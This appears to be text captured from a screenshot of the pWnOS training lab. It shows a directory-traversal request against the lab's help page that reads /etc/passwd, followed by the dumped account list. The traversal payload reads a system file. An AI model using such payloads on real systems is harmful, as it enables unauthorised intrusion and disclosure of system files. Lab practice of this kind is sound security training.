 10.10.10.25/index1.php?help=
10.10.10.25/index1.php?help=true&connect=../../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome to the pWnOS homepage!
This is the official help page. If you're too big of a n00b to figure this out, enter your information below for a small hint. :)
Name:
Skillz: n00b sk1ll3d n00b l33t hax0r
Please Help!
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh dhcp:x:100:101::/nonexistent:/bin/false syslog:x:101:102::/home/syslog:/bin/false klog:x:102:103::/home/klog:/bin/false mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin vmware:x:1000:1000:vmware,,,:/home/vmware:/bin/bash obama:x:1001:1001::/home/obama:/bin/bash osama:x:1002:1002::/home/osama:/bin/bash yomama:x:1003:1003::/home/yomama:/bin/bash